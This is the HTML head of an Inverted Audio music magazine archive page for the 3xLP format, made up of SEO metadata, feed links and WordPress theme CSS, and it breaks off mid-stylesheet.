

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/format/3xlp/
body_size: 28221
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3xLP - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/74fdf9fa29e150986b9ebf2fd5ef5c51.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/format/3xlp/" />
	<link rel="next" href="https://inverted-audio.com/format/3xlp/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3xLP - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/format/3xlp/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/format/3xlp/","url":"https://inverted-audio.com/format/3xlp/","name":"3xLP - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/format/3xlp/#primaryimage"},"image":{"@id":"https://inverted-audio.com/format/3xlp/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork.jpg","breadcrumb":{"@id":"https://inverted-audio.com/format/3xlp/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/format/3xlp/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/format/3xlp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"3xLP"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; 3xLP Format Feed" href="https://inverted-audio.com/format/3xlp/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
